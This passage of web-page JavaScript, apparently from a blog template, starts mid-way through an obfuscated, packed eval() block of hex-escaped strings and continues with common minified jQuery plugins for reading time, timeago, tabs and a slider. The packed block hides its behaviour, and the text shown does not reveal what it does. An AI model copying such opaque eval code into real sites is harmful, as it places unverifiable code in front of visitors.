a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();

$("#carousel").removeClass('preload');
//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd 